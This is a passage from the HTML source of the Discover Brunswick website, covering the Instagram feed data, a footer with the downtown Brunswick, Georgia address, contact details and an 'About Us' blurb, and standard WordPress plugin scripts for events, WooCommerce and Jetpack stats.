t;0.89&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112856536613841&quot;:{&quot;id&quot;:&quot;607808738_18426541018116844_9098591999061410106_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18202123939325737&quot;:{&quot;id&quot;:&quot;607433695_18426638770116844_5467254498168638314_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17931667137187319&quot;:{&quot;id&quot;:&quot;609204597_1227259652836358_6955502627418904773_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17845685484636140&quot;:{&quot;id&quot;:&quot;609687992_1443552087476616_291563078561875476_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17944408182006532&quot;:{&quot;id&quot;:&quot;610785956_2682000748834118_6493506787657141860_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18522178873068432&quot;:{&quot;id&quot;:&quot;610666190_18426869563116844_6449740983457890014_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18083312702143755&quot;:{&quot;id&quot;:&quot;608851805_18426980551116844_6831418992533306943_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078614630348911&quot;:{&quot;id&quot;:&quot;610832044_18427623166116844_2035748700512257877_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112722013718345&quot;:{&quot;id&quot;:&quot;616201838_18428480263116844_2399036107420511473_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072776330101060&quot;:{&quot;id&quot;:&quot;616448617_18428513641116844_2619434334443912371_n&quot;,&quot;ratio&quot;:&quot;0.77&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17958508175905927&quot;:{&quot;id&quot;:&quot;619256448_18429164161116844_619410235496927833_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	
</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/discoverbrunswick.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","resized_url":"https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/","br_adjust":true,"ajax_url":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.6.1'></script> </div>
<div id="footer#5" class="uk-margin uk-text-center">
    
    
        
        
<a class="el-content uk-button uk-button-primary" href="https://www.instagram.com/discoverbrunswick/" target="_blank">
    
        Follow us on instagram    
    
</a>


        
    
    
</div>

                
            
        
    
</div></div>
                
            
        
    
</div>
<div class="uk-section-primary uk-position-relative">
        <div data-src="/wp-content/uploads/2021/02/Mark.png" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/wp-content\/themes\/yootheme\/cache\/c6\/Mark-c69e9265.webp 1500w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 1500\/1500) 100vh&quot;}]" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-left uk-background-blend-screen uk-section uk-section-large" style="background-color: rgb(83, 120, 150);">    
        
                <div class="uk-position-cover" style="background-color: rgba(83, 120, 150, 0.85);"></div>        
        
            
                                <div class="uk-container uk-position-relative">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-2-3@m">
    
        
            
            
            
                
                    
<div class="uk-text-left" uk-scrollspy="target: [uk-scrollspy-class];">
        <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/a6/DDA-Logo-Discover-Bwck-white-a6ab2f0b.webp 610w, /wp-content/themes/yootheme/cache/08/DDA-Logo-Discover-Bwck-white-08c3be9a.webp 611w, /wp-content/themes/yootheme/cache/77/DDA-Logo-Discover-Bwck-white-7748148b.webp 612w" sizes="(min-width: 612px) 612px">
<img src="/wp-content/themes/yootheme/cache/21/DDA-Logo-Discover-Bwck-white-2145b655.png" width="612" height="108" class="el-image" alt loading="lazy">
</picture>    
    
</div>

<div id="footer#6" class="uk-margin">
    <div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@m uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Address                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>P. O. Box 684<br />1229 Newcastle Street<br />Brunswick, Georgia 31521</p></div>        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Contact                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Phone: <a class="uk-link-text" href="tel:9122654032">(912) 265-4032</a> <br />Fax: <a class="uk-link-text" href="tel:9122658181">(912) 265-8181</a><br />Email: <a style="font-size: 16px;" class="uk-link-text" href="mailto:info@discoverbrunswick.com">info@discoverbrunswick.com</a></p></div>        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<h2 class="uk-h6">        About Us    </h2><div class="uk-panel uk-margin"><p><span>Downtown Brunswick is an exciting, inviting destination for residents as well as visitors. Included in the Old Town National Historic District, downtown Brunswick features a rich diversity of architectural styles of both homes and commercial buildings, dating back to the 19th century Victorian era.</span></p></div>
                
            
        
    
</div></div>
                                </div>
                
            
        
        </div>
    
</div>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-row-small uk-grid-margin-small" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#7">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-text-meta uk-margin uk-text-left@m uk-text-center"><p>© <script> document.currentScript.insertAdjacentHTML('afterend', '<time datetime="' + new Date().toJSON() + '">' + new Intl.DateTimeFormat(document.documentElement.lang, {year: 'numeric'}).format() + '</time>'); </script> Discover Brunswick. All rights reserved.</p></div>
                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-large@m uk-width-large@l">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin">
    <div class="uk-grid uk-child-width-auto uk-flex-center uk-flex-middle uk-grid-small uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f3/GA-Main-Street-logo-2-f3c0a137.webp 100w, /wp-content/themes/yootheme/cache/88/GA-Main-Street-logo-2-887ae730.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/5b/GA-Main-Street-logo-2-5b76fe64.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/8b/msalogo-8bdd90df.webp 100w, /wp-content/themes/yootheme/cache/dc/msalogo-dc239381.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/2d/msalogo-2d13709d.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#8">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-text-right@m uk-text-center" uk-scrollspy="target: [uk-scrollspy-class];">    <div class="uk-child-width-auto uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-icon-link" href="https://www.facebook.com/HistoricDowntownBrunswick" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook; width: 26; height: 26;"></span></a></div>
            <div>
<a class="el-link uk-icon-link" href="https://www.instagram.com/discoverbrunswick/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram; width: 26; height: 26;"></span></a></div>
    
    </div></div>
                
                        </div>
            
        
    
</div></div>
                                </div>
                
            
        
    
</div>            </footer>
            
        </div>

        
        <div class="simple-banner simple-banner-text" style="display:none !important"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://discoverbrunswick.com/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/widget-events-list-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/widget-events-list-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-widgets-v2-common-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/widgets-events-common-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-widgets-v2-common-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/widgets-events-common-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-archives-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/custom-tables-v1/archives.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-widgets-v2-events-list-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/widget-events-list-skeleton.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-widgets-v2-events-list-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/widget-events-list-full.min.css?ver=7.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196532383\",\"post\":\"2\",\"tz\":\"-5\",\"srv\":\"discoverbrunswick.com\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "196532383", "2" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.5.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.5.2" id="tribe-query-string-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.10.2" id="tribe-events-views-v2-manager-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.10.2" id="tribe-events-views-v2-breakpoints-js"></script>
    </body>
</html>
